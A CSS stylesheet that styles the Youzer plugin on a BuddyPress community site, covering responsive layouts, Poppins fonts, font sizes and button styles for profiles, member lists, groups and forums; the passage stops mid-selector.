body.buddypress .youzer.yz-vertical-layout #yz-profile-navmenu .yz-inner-content {
	padding-left: 0;
	width: 100%;
}

@media screen and (max-width:1170px) and (min-width:769px) {
	body.buddypress .youzer.yz-vertical-layout .yz-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer.yz-vertical-layout {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout:not(.yz-vertical-wild-navbar) .yz-nav-settings {
		margin-right: 0;
	}

}

@media (max-width:575px) {
	body.buddypress .youzer.yz-vertical-layout {
		padding-left: 15px;
		padding-right: 15px;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-page-main-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (max-width:991px) {
	body.buddypress .youzer .yz-3columns-layout,
	body.buddypress .youzer .yz-left-sidebar-layout,
	body.buddypress .youzer .yz-right-sidebar-layout {
		display: block;
	}

	body.buddypress .youzer.yz-horizontal-layout .yz-main-column,
	body.buddypress .youzer.yz-horizontal-layout .yz-sidebar-column {
		width: 100%;
	}

	body.buddypress .youzer.yz-horizontal-layout .yz-main-column .yz-column-content,
	body.buddypress .youzer.yz-horizontal-layout .yz-sidebar-column .yz-column-content {
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout #yz-profile-header,
	body.buddypress .youzer.yz-vertical-layout .yz-profile-sidebar,
	body.buddypress .youzer.yz-vertical-layout .yz-profile-content {
		width: 100%;
		max-width: 100%;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-profile-content .yz-inner-content {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout #yz-profile-header {
		margin-bottom: 35px;
	}

}

body.buddypress .youzer #yz-members-list,
body.buddypress .youzer #yz-groups-list {
	margin-left: -17.5px;
	margin-right: -17.5px;
}

@media (max-width:991px) {
	body.buddypress .youzer #yz-members-list li,
	body.buddypress .youzer #yz-groups-list li {
		width: 50%;
	}

	body.buddypress .youzer #yz-members-list li .yzm-user-data,
	body.buddypress .youzer #yz-groups-list li .yzm-user-data {
		margin-left: 17.5px;
		margin-right: 17.5px;
	}

}

@media (max-width:767px) {
	body.buddypress .youzer #yz-members-list,
	body.buddypress .youzer #yz-groups-list {
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer #yz-members-list li,
	body.buddypress .youzer #yz-groups-list li {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer #yz-members-list li .yzm-user-data,
	body.buddypress .youzer #yz-groups-list li .yzm-user-data {
		margin-left: 0;
		margin-right: 0;
	}

}

body.buddypress .youzer #members-group-list #yz-members-list,
body.buddypress .youzer .members.friends #yz-members-list,
body.buddypress .youzer .members.follows #yz-members-list {
	margin-left: 0;
	margin-right: 0;
}

body.buddypress .youzer #yz-groups-list {
	width: auto;
	max-width: none;
}

body.buddypress .youzer .groups.mygroups #yz-groups-list {
	margin-left: 0;
	margin-right: 0;
	line-height: 1.8;
}

body.buddypress .youzer .groups.mygroups #yz-groups-list li {
	width: 100%;
}

body.buddypress .youzer #yz-groups-list.invites.item-list {
	margin-left: 0;
	margin-right: 0;
	line-height: 1.8;
}

body.buddypress .youzer #yz-groups-list.invites.item-list li {
	width: 100%;
}

body.buddypress .youzer #bbpress-forums ul.bbp-lead-topic,
body.buddypress .youzer #bbpress-forums ul.bbp-topics,
body.buddypress .youzer #bbpress-forums ul.bbp-forums,
body.buddypress .youzer #bbpress-forums ul.bbp-replies,
body.buddypress .youzer #bbpress-forums ul.bbp-search-results {
	background-color: #FFFFFF;
}

body.buddypress .youzer #bbpress-forums p.bbp-topic-meta img.avatar,
body.buddypress .youzer #bbpress-forums ul.bbp-reply-revision-log img.avatar,
body.buddypress .youzer #bbpress-forums ul.bbp-topic-revision-log img.avatar,
body.buddypress .youzer #bbpress-forums div.bbp-template-notice img.avatar,
body.buddypress .youzer #bbpress-forums .widget_display_topics img.avatar,
body.buddypress .youzer #bbpress-forums .widget_display_replies img.avatar {
	display: inline;
}

body.buddypress .youzer #bbp-user-topics-started > h2.entry-title {
	display: none;
}

body.buddypress .youzer + .site-footer .popular-video-footer {
	padding-top: 60px;
}

body.buddypress .youzer #bbpress-forums #bbp-topic-search-form {
	display: block;
	position: relative;
}

body.buddypress .youzer #bbpress-forums .bbp-search-form #ts {
	padding: 11px 120px 10px 20px;
}

body.buddypress .youzer #bbpress-forums .bbp-search-form #bbp_search_submit {
	position: absolute;
	top: 2px;
	bottom: 2px;
	right: 2px;
	left: auto;
	min-width: 0;
}

body.buddypress #yz-wall-nav .nice-select,
body.buddypress div.item-list-tabs .nice-select,
body.buddypress div.item-list-tabs .yz-bar-select {
	min-width: 180px;
}

body.buddypress .item-list-tabs li select {
	display: inline-block;
	height: 40px;
	line-height: 40px;
}

body.buddypress .yz-tools-only-icons .yz-tool-btn {
	line-height: 1;
}

body.buddypress .yz-infos-content .yz-info-data,
body.buddypress .yz-infos-content .yz-info-data a,
body.buddypress .yz-infos-content .yz-info-label {
	vertical-align: middle;
}

body.buddypress #send_message_form .yz_cs_checkbox_field .yz_field_indication:after {
	top: 5px;
	left: 7px;
}

body.buddypress .youzer-sidebar [class*="widget_bp_core_"] ul,
body.buddypress .youzer-sidebar [class*="widget_bp_core_"] ol,
body.buddypress .youzer-sidebar .widget-mycred-list ul,
body.buddypress .youzer-sidebar .widget-mycred-list ol {
	line-height: 1.38;
}

body.buddypress .yz-recent-posts .yz-post-item {
	padding: 20px 35px;
}

body.buddypress #yz-profile-navmenu {
	z-index: 2;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper {
	padding: 20px;
	background-color: #FFFFFF;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-bottom: 20px;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
	width: 33.33333333%;
	line-height: 1.8;
}

@media (max-width:767px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
		width: 100%;
	}

}

body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-title {
	line-height: 1.35;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
	width: 50%;
}

@media (max-width:767px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
		width: 100%;
	}

}

@media (max-width:575px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
		width: 100%;
	}

}

body.buddypress .yz-user-badges-tab {
	margin-left: -15px;
	margin-right: -15px;
}

body.buddypress .yz-user-badges-tab .yz-user-badge-item {
	width: calc(25% - 31px);
	width: -webkit-calc(25% - 31px);
	width: -moz-calc(25% - 31px);
	width: -ms-calc(25% - 31px);
	margin: 0 15px 30px 15px;
}

@media (max-width:1024px) {
	body.buddypress .yz-user-badges-tab .yz-user-badge-item {
		width: calc(33.33333333% - 31px);
		width: -webkit-calc(33.33333333% - 31px);
		width: -moz-calc(33.33333333% - 31px);
		width: -ms-calc(33.33333333% - 31px);
	}

}

@media (max-width:768px) {
	body.buddypress .yz-user-badges-tab .yz-user-badge-item {
		width: calc(50% - 31px);
		width: -webkit-calc(50% - 31px);
		width: -moz-calc(50% - 31px);
		width: -ms-calc(50% - 31px);
	}

}

body.buddypress .bp-widget.group-members-list ul,
body.buddypress .bp-widget.group-members-list ol {
	line-height: 1.8;
}

body.buddypress .bp-widget.group-members-list .item .item-meta {
	padding-top: 0;
	padding-bottom: 0;
}

body.buddypress .yz-user-ratings-details {
	z-index: 5;
}

body.buddypress .yz-tools {
	z-index: 5;
}

body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a {
	padding: 10px 20px;
}

body.buddypress .yz-wp-widget-box a:before,
body.buddypress .yz-delete-item:before,
body.buddypress .yz-edit-item:before,
body.buddypress .yz-hide-wg:before,
body.buddypress a.button:before,
body.buddypress .group-button a:before,
body.buddypress .message-button a:before,
body.buddypress .follow-button a:before,
body.buddypress .friendship-button a:before,
body.buddypress .widget_display_topics li:before,
body.buddypress .widget_display_forums li a:before,
body.buddypress .bp-site-wide-message strong:before,
body.buddypress .widget-content .widget-title:before,
body.buddypress .activity-list li.load-newest a:before,
body.buddypress .widget_display_views li .bbp-view-title:before,
body.buddypress .widget_bp_core_login_widget .bp-login-widget-user-logout a:before,
body.buddypress .yz-account-page .yz-delete-item:before,
body.buddypress .editfield label .field-visibility-text:before,
body.buddypress #bbpress-forums div.bbp-breadcrumb .bbp-breadcrumb-current a:before,
body.buddypress #bbpress-forums div.bbp-breadcrumb a.bbp-breadcrumb-home:before,
body.buddypress .bbp-header .bbp-reply-content #subscription-toggle a:before,
body.buddypress .bbp-header .bbp-reply-content #favorite-toggle a:before,
body.buddypress span.bbp-admin-links a:before,
body.buddypress #avatar-crop-actions .avatar-crop-submit:before,
body.buddypress #bp-delete-cover-image:before,
body.buddypress #bp-delete-avatar:before,
body.buddypress .yz-directory-filter #directory-show-search a:before,
body.buddypress .yz-directory-filter .item-list-tabs li a:before,
body.buddypress #yz-groups-list .action .group-button a:before,
body.buddypress .yz-group-navmenu a:before,
body.buddypress .group-request-list .action a:before,
body.buddypress #group-settings-form #avatar-crop-actions a.avatar-crop-submit:before,
body.buddypress #group-settings-form #bp-delete-cover-image:before,
body.buddypress #group-settings-form #bp-delete-avatar:before,
body.buddypress .yz-rate-user > label:before,
body.buddypress #sitewide-notice strong:before,
body.buddypress div.item-list-tabs a:before,
body.buddypress #friend-list .action a:before,
body.buddypress .activity-meta a:before,
body.buddypress .activity-comments li.show-all a:before,
body.buddypress .acomment-options a:before {
	font-weight: 900;
}

body.buddypress .youzer,
body.buddypress .youzer a,
body.buddypress .youzer p,
body.buddypress .youzer input[type="text"],
body.buddypress #youzer input[type="text"] {
	font-family: "Poppins", sans-serif;
}

body.buddypress .widget_bp_core_sitewide_messages .bp-site-wide-message button,
body.buddypress .youzer-main-content .wp-picker-container .wp-picker-clear,
body.buddypress .youzer-main-content .wp-picker-container .wp-color-picker,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .logy-form .logy-form-cover .form-cover-title,
body.buddypress .uk-upload-photo .uk-upload-button,
body.buddypress .logy-form-item .logy-item-content label,
body.buddypress .logy-social-buttons .logy-social-title,
body.buddypress .yz-tool-btn .yz-tool-name,
body.buddypress .logy-social-buttons li a,
body.buddypress .logy-form-actions button,
body.buddypress .logy-form .form-title h2,
body.buddypress .yz-user-statistics li h3,
body.buddypress .logy-forgot-password,
body.buddypress .yzb-head-content h2,
body.buddypress .yzb-head-content h3,
body.buddypress .logy-link-button,
body.buddypress #sitewide-notice #message button,
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress .uk-msg-head h3,
body.buddypress .yz-hdr-v1 .yz-name h2,
body.buddypress .yz-hdr-v2 .yz-name h2,
body.buddypress .yz-hdr-v3 .yz-name h2,
body.buddypress .yz-hdr-v6 .yz-name h2,
body.buddypress .yz-hdr-v7 .yz-name h2,
body.buddypress .settings-inner-content .options-section-title h2,
body.buddypress .settings-sidebar .account-menus ul li a,
body.buddypress .yz-cphoto-options .yz-upload-photo,
body.buddypress .settings-sidebar .account-menus h2,
body.buddypress .yz-account-header ul li a,
body.buddypress .action-button,
body.buddypress .yz-account-head h2,
body.buddypress .yza-item-button,
body.buddypress .yz-no-content,
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-groups-list .item .item-title a,
body.buddypress #yz-members-list .yz-fullname,
body.buddypress #yz-groups-list .action a,
body.buddypress #send-invite-form .submit input,
body.buddypress .group-members #search-members-form label input,
body.buddypress .group-members #search-members-form #members_search_submit,
body.buddypress .yz-recent-posts .yz-post-head .yz-post-title a,
body.buddypress .yz-wg-networks.yz-icons-full-width li a,
body.buddypress .yz-profile-navmenu .yz-navbar-item a,
body.buddypress .yz-project-content .yz-project-title,
body.buddypress .yz-tab-comment .yz-comment-fullname,
body.buddypress .yz-post-content .yz-post-title a,
body.buddypress .yz-video-head .yz-video-title,
body.buddypress .yz-tab-post .yz-post-title a,
body.buddypress .yz-widget .yz-widget-title,
body.buddypress .yz-box-head .yz-box-title,
body.buddypress .pagination .page-numbers,
body.buddypress .yz-project-type,
body.buddypress .yz-quote-owner,
body.buddypress .yz-box-404 h2,
body.buddypress .yz-post-type,
body.buddypress .yz-item-title,
body.buddypress .uk-option-item label,
body.buddypress .yz-items-list-widget .yz-list-item a.yz-item-name,
body.buddypress div.item-list-tabs li a,
body.buddypress .yz-pagination .yz-nav-links .page-numbers,
body.buddypress .yz-pagination .yz-pagination-pages,
body.buddypress .yz-modal .uk-option-item .option-title,
body.buddypress .yz-infos-content .yz-info-label,
body.buddypress .yzmsg-form-item label,
body.buddypress .members.friends #yz-members-list .item .item-title a,
body.buddypress #yz-group-buttons .group-button a,
body.buddypress .yz-wall-embed .yz-embed-name,
body.buddypress .yz-item-tool .yz-tool-name,
body.buddypress .activity-meta a,
body.buddypress #whats-new-post-in-box label,
body.buddypress .youzer-sidebar .widget-content .widget-title,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-title a,
body.buddypress .widget_bp_groups_widget #groups-list li .item-title a,
body.buddypress .myCRED-leaderboard .yz-leaderboard-username,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .widget_bp_groups_widget .item-options a,
body.buddypress #friend-list.item-list .item .item-title a,
body.buddypress #friend-list.item-list .action a,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-wall-nav li a,
body.buddypress .yz-uploader-change-item h2,
body.buddypress .avatar-nav-items li a,
body.buddypress #bp-delete-avatar,
body.buddypress #bp-delete-cover-image,
body.buddypress .editfield fieldset legend,
body.buddypress .editfield .field-visibility-settings-notoggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .visibility-toggle-link,
body.buddypress .option-content .yz-upload-photo,
body.buddypress .yz-directory-filter .item-list-tabs li label,
body.buddypress .yz-directory-filter .item-list-tabs li#members-order-select label,
body.buddypress .yz-review-item .yz-head-meta .yz-item-name a,
body.buddypress .yz-user-balance-box .yz-box-head,
body.buddypress .yz-profile-sidebar .yz-aboutme-description,
body.buddypress .yz-aboutme-name,
body.buddypress .yz-tab-post .yz-read-more,
body.buddypress .yz-wall-embed .yz-embed-action .friendship-button a,
body.buddypress .yz-wall-embed .yz-embed-action .group-button a,
body.buddypress .yz-wall-embed .yz-embed-action .message-button .yz-send-message,
body.buddypress .groups.mygroups #yz-groups-list .item .item-title a,
body.buddypress .yz-tab-title-box .yz-tab-title-content h2,
body.buddypress.mycred-history #buddypress.youzer .mycred-table tfoot th,
body.buddypress.mycred-history #buddypress.youzer .mycred-table thead th,
body.buddypress.follows .youzer #yz-members-list .item .item-title a,
body.buddypress.my-friends .youzer #yz-members-list .item .item-title a,
body.buddypress .yz-user-badges-tab .yz-user-badge-item .yz-user-badge-title,
body.buddypress #yz-profile-navmenu .yz-settings-menu a span,
body.buddypress .yz-group-navmenu li a,
body.buddypress .yz-rating-show-more,
body.buddypress .yz-profile-list-widget .yz-more-items a,
body.buddypress #group-settings-form .radio label,
body.buddypress #group-settings-form label,
body.buddypress .yz-group-settings-tab .radio label,
body.buddypress .yz-group-settings-tab label,
body.buddypress .youzer .group-members-list .item .item-title a,
body.buddypress.my-groups .youzer #yz-groups-list .action a,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-title a,
body.buddypress .yz-directory-filter #directory-show-search a,
body.buddypress .yz-directory-filter .item-list-tabs li a,
body.buddypress .yz-social-buttons .follow-button a,
body.buddypress .yz-social-buttons .friendship-button a,
body.buddypress .yz-social-buttons .message-button a,
body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a,
body.buddypress .yz-media-filter .yz-filter-item .yz-filter-content span {
	font-family: "Poppins", sans-serif;
	font-weight: 500;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.buddypress button,
body.buddypress input[type="submit"],
body.buddypress .youzer input[type="submit"],
body.buddypress #youzer input[type="submit"],
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress #send_message_form .submit #send,
body.buddypress .item-list-tabs #search-message-form #messages_search_submit,
body.buddypress #send-reply #send_reply_button,
body.buddypress #bp-browse-button,
body.buddypress #group-settings-form .yz-group-submit-form #group-creation-previous,
body.buddypress #group-settings-form input[type=submit],
body.buddypress #send-invite-form .submit input,
body.buddypress .yz-group-settings-tab .yz-group-submit-form #group-creation-previous,
body.buddypress .yz-group-settings-tab input[type=submit],
body.buddypress .yz-group-manage-members-search #members_search_submit,
body.buddypress .yz-group-settings-tab .yz-group-submit-form input {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
	height: auto;
	padding: 12px 20px 12px 20px;
}

body.buddypress .yza-item-button {
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
}

body.buddypress .widget_bp_core_sitewide_messages .bp-site-wide-message button,
body.buddypress .youzer-main-content .wp-picker-container .wp-picker-clear,
body.buddypress .youzer-main-content .wp-picker-container .wp-color-picker,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .uk-upload-photo .uk-upload-button,
body.buddypress #sitewide-notice #message button,
body.buddypress .yz-cphoto-options .yz-upload-photo,
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress .group-members #search-members-form #members_search_submit,
body.buddypress .pagination .page-numbers,
body.buddypress .yz-project-type,
body.buddypress .yz-post-type,
body.buddypress .yz-user-statistics li h3,
body.buddypress .logy-form-actions button,
body.buddypress .action-button,
body.buddypress .yza-item-button,
body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress div.item-list-tabs li a,
body.buddypress .yz-pagination .yz-nav-links .page-numbers,
body.buddypress .yz-pagination .yz-pagination-pages,
body.buddypress #whats-new-post-in-box label,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .widget_bp_groups_widget .item-options a,
body.buddypress #yz-wall-nav li a,
body.buddypress .yz-directory-filter .item-list-tabs li label,
body.buddypress .yz-directory-filter .item-list-tabs li#members-order-select label,
body.buddypress .yz-user-balance-box .yz-box-head,
body.buddypress .yz-profile-sidebar .yz-aboutme-description,
body.buddypress .yz-tab-post .yz-read-more,
body.buddypress #yz-profile-navmenu .yz-settings-menu a span,
body.buddypress .yz-media-filter .yz-filter-item .yz-filter-content span {
	font-size: 12px;
}

body.buddypress .logy-form-item .logy-item-content label,
body.buddypress .logy-social-buttons .logy-social-title,
body.buddypress .yz-tool-btn .yz-tool-name,
body.buddypress .logy-social-buttons li a,
body.buddypress .logy-forgot-password,
body.buddypress .yzb-head-content h3,
body.buddypress .logy-link-button,
body.buddypress .uk-msg-head h3,
body.buddypress .settings-sidebar .account-menus ul li a,
body.buddypress .settings-sidebar .account-menus h2,
body.buddypress .yz-account-header ul li a,
body.buddypress .yz-account-head h2,
body.buddypress .yz-no-content,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-groups-list .item .item-title a,
body.buddypress #yz-members-list .yz-fullname,
body.buddypress #yz-groups-list .action a,
body.buddypress #send-invite-form .submit input,
body.buddypress .group-members #search-members-form label input,
body.buddypress .yz-recent-posts .yz-post-head .yz-post-title a,
body.buddypress .yz-wg-networks.yz-icons-full-width li a,
body.buddypress .yz-profile-navmenu .yz-navbar-item a,
body.buddypress .yz-tab-comment .yz-comment-fullname,
body.buddypress .yz-post-content .yz-post-title a,
body.buddypress .yz-tab-post .yz-post-title a,
body.buddypress .yz-widget .yz-widget-title,
body.buddypress .yz-box-head .yz-box-title,
body.buddypress .yz-quote-owner,
body.buddypress .yz-item-title,
body.buddypress .uk-option-item label,
body.buddypress .yz-items-list-widget .yz-list-item a.yz-item-name,
body.buddypress .yz-modal .uk-option-item .option-title,
body.buddypress .yz-infos-content .yz-info-label,
body.buddypress .yzmsg-form-item label,
body.buddypress .members.friends #yz-members-list .item .item-title a,
body.buddypress #yz-group-buttons .group-button a,
body.buddypress .yz-wall-embed .yz-embed-name,
body.buddypress .yz-item-tool .yz-tool-name,
body.buddypress .activity-meta a,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-title a,
body.buddypress .widget_bp_groups_widget #groups-list li .item-title a,
body.buddypress .myCRED-leaderboard .yz-leaderboard-username,
body.buddypress #friend-list.item-list .item .item-title a,
body.buddypress #friend-list.item-list .action a,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress .yz-uploader-change-item h2,
body.buddypress .avatar-nav-items li a,
body.buddypress #bp-delete-avatar,
body.buddypress #bp-delete-cover-image,
body.buddypress .editfield fieldset legend,
body.buddypress .editfield .field-visibility-settings-notoggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .current-visibility-level,
body.buddypress .option-content .yz-upload-photo,
body.buddypress .yz-review-item .yz-head-meta .yz-item-name a,
body.buddypress .yz-aboutme-name,
body.buddypress .yz-wall-embed .yz-embed-action .friendship-button a,
body.buddypress .yz-wall-embed .yz-embed-action .group-button a,
body.buddypress .yz-wall-embed .yz-embed-action .message-button .yz-send-message,
body.buddypress .groups.mygroups #yz-groups-list .item .item-title a,
body.buddypress.mycred-history #buddypress.youzer .mycred-table tfoot th,
body.buddypress.mycred-history #buddypress.youzer .mycred-table thead th,
body.buddypress.follows .youzer #yz-members-list .item .item-title a,
body.buddypress.my-friends .youzer #yz-members-list .item .item-title a,
body.buddypress .yz-user-badges-tab .yz-user-badge-item .yz-user-badge-title,
body.buddypress .yz-group-navmenu li a,
body.buddypress .yz-rating-show-more,
body.buddypress .yz-profile-list-widget .yz-more-items a,
body.buddypress #group-settings-form .radio label,
body.buddypress #group-settings-form label,
body.buddypress .yz-group-settings-tab .radio label,
body.buddypress .yz-group-settings-tab label,
body.buddypress .youzer .group-members-list .item .item-title a,
body.buddypress.my-groups .youzer #yz-groups-list .action a,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-title a,
body.buddypress .yz-directory-filter #directory-show-search a,
body.buddypress .yz-directory-filter .item-list-tabs li a,
body.buddypress .yz-social-buttons .follow-button a,
body.buddypress .yz-social-buttons .friendship-button a,
body.buddypress .yz-social-buttons .message-button a,
body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a,
body.buddypress .yz-widget .yz-widget-content p {
	font-size: 14px;
}

body.buddypress .logy-form .logy-form-cover .form-cover-title,
body.buddypress .logy-form .form-title h2,
body.buddypress .yz-project-content .yz-project-title {
	font-size: 16px;
}

body.buddypress .yzb-head-content h2,
body.buddypress .settings-inner-content .options-section-title h2 {
	font-size: 18px;
}

body.buddypress .yz-hdr-v3 .yz-name h2,
body.buddypress .yz-hdr-v7 .yz-name h2,
body.buddypress .yz-tab-title-box .yz-tab-title-content h2 {
	font-size: 20px;
}

body.buddypress .yz-hdr-v1 .yz-name h2,
body.buddypress .yz-hdr-v2 .yz-name h2,
body.buddypress .yz-hdr-v6 .yz-name h2 {
	font-size: 22px;
}

body.buddypress .yz-video-head .yz-video-title {
	font-size: 24px;
}

body.buddypress .yz-widget .yz-widget-title,
body.buddypress .youzer-sidebar .widget-content .widget-title {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 16px;
}

body.buddypress .youzer-sidebar .widget-content .widget-title,
body.buddypress .yz-widget .yz-widget-title {
	color: #000000;
}

body.buddypress .youzer-sidebar .widget-content .widget-title:after {
	display: none;
}

body.buddypress .yz-user-statistics li h3,
body.buddypress div.item-list-tabs li a {
	text-transform: uppercase;
}

body.buddypress .yz-recent-posts .yz-post-meta ul li {
	font-family: "Poppins", sans-serif;
}

body.buddypress .logy-form-item .logy-item-content input,
body.buddypress .yzb-head-content .yzb-head-meta,
body.buddypress .logy-form .logy-form-message p,
body.buddypress .uk-panel-msg .uk-msg-content p,
body.buddypress .logy-form .logy-form-desc,
body.buddypress [data-yztooltip]:after,
body.buddypress .yz-items-list-widget,
body.buddypress .yz-my-account-widget,
body.buddypress .yz-usermeta li span,
body.buddypress .yzb-account-menu a,
body.buddypress .yzb-author-infos p,
body.buddypress .youzer-dialog-desc,
body.buddypress .widget.buddypress,
body.buddypress .yz-tooltip:after,
body.buddypress #sitewide-notice #message,
body.buddypress #sitewide-notice strong,
body.buddypress .youzer_msg span,
body.buddypress textarea,
body.buddypress .logy-form-note,
body.buddypress select,
body.buddypress .youzer-dialog,
body.buddypress input,
body.buddypress .uk-popup,
body.buddypress .logy,
body.buddypress .option-content input:not([type=radio]),
body.buddypress .option-content input:not([type=radio]):not(.uk-upload-button):not(.wp-color-picker):not(.wp-picker-clear),
body.buddypress .option-content textarea,
body.buddypress .option-content select,
body.buddypress .uk-option-item .option-desc,
body.buddypress .yz-account-head span,
body.buddypress #yz-directory-search-box form input[type=text],
body.buddypress #yz-groups-list .item .item-meta span,
body.buddypress #yz-members-list .yz-name,
body.buddypress .yz-group-settings-tab textarea,
body.buddypress .yz-group-settings-tab .yz-group-field-item input[type=text],
body.buddypress .yz-group-manage-members-search #search-members-form #members_search,
body.buddypress .yz-tab-comment .yz-comment-excerpt p,
body.buddypress .yz-post-plus4imgs .yz-post-imgs-nbr,
body.buddypress .yz-tab-comment .yz-comment-title,
body.buddypress .yz-form .youzer-form-message p,
body.buddypress .yz-infos-content ul li strong,
body.buddypress .yz-video-head .yz-video-desc,
body.buddypress .yz-quote-content blockquote,
body.buddypress .yz-tab-post .yz-post-text p,
body.buddypress .yz-link-content p,
body.buddypress .yz-infos-content ul li p,
body.buddypress .yz-info-msg p strong,
body.buddypress .lb-data .lb-caption,
body.buddypress .lb-data .lb-number,
body.buddypress .yz-profile-login,
body.buddypress .youzer_msg span,
body.buddypress .yz-info-msg p,
body.buddypress .yz-box-404 p,
body.buddypress .yz-aboutme-bio,
body.buddypress .nice-select,
body.buddypress div.item-list-tabs .yz-bar-select,
body.buddypress .yz-name .yz-user-status,
body.buddypress .yz-user-ratings-details .yz-user-ratings-rate,
body.buddypress .yz-user-ratings-details .yz-user-ratings-total,
body.buddypress .yz-infos-content .yz-info-data,
body.buddypress .yz-infos-content .yz-info-data a,
body.buddypress .members.friends #yz-members-list .item .item-meta span,
body.buddypress .nice-select .option,
body.buddypress .nice-select .current,
body.buddypress #whats-new-post-in-box .nice-select .current,
body.buddypress .activity-header p,
body.buddypress .activity-header .activity-head p a,
body.buddypress .activity-header .time-since,
body.buddypress .activity-header a.activity-time-since span,
body.buddypress .yz-wall-embed .yz-embed-meta,
body.buddypress #message p,
body.buddypress .yz-wall-options .yz-wall-opts-item label,
body.buddypress .yz-wall-custom-form .yz-wall-cf-item input,
body.buddypress .yz-wall-custom-form .yz-wall-cf-item textarea,
body.buddypress .yz-pinned-post-tag,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-meta .activity,
body.buddypress .widget_bp_groups_widget #groups-list li .item-meta .activity,
body.buddypress .myCRED-leaderboard .yz-leaderboard-points,
body.buddypress .myCRED-leaderboard .yz-leaderboard-position,
body.buddypress #friend-list.item-list .item .item-meta span,
body.buddypress .yz-item-content p,
body.buddypress .yz-uploader-change-item p,
body.buddypress .bp-avatar p,
body.buddypress div.bp-avatar-status p.warning,
body.buddypress div.bp-cover-image-status p.warning,
body.buddypress div.bp-cover-image-status p.warning,
body.buddypress div.bp-avatar-status p.warning,
body.buddypress .editfield label .bp-required-field-label,
body.buddypress .editfield legend .bp-required-field-label,
body.buddypress .editfield .field-visibility-settings-notoggle,
body.buddypress .editfield .field-visibility-settings-toggle,
body.buddypress .editfield input:not([type=radio]):not([type=checkbox]),body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,body.buddypress .yz-review-item .yz-head-meta .yz-item-date,body.buddypress .yz-review-item .yz-item-content .yz-item-desc,body.buddypress .yz-link-url,body.buddypress .groups.mygroups #yz-groups-list .item .item-meta span,body.buddypress .yz-tab-title-box .yz-tab-title-content span,body.buddypress.mycred-history #buddypress.youzer .mycred-table tbody td,body.buddypress.follows .youzer #yz-members-list .item .item-meta span,body.buddypress.my-friends .youzer #yz-members-list .item .item-meta span,body.buddypress .yz-box-content p,body.buddypress .yz-project-content .yz-project-text p,body.buddypress .yz-skill-bar-percent,body.buddypress .yz-skillbar-title,body.buddypress #group-settings-form .yz-group-field-item input[type=text],body.buddypress #group-settings-form textarea,body.buddypress .youzer .group-members-list .item .item-meta,body.buddypress.my-groups .youzer #yz-groups-list .item .item-meta span {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.buddypress .yz-quote-content blockquote {
	font-size: 18px;
	font-weight: 500;
	font-style: italic;
}

body.buddypress [data-yztooltip]:after,
body.buddypress .yz-usermeta li span,
body.buddypress .yz-tab-post .yz-post-meta ul li,
body.buddypress .lb-data .lb-number,
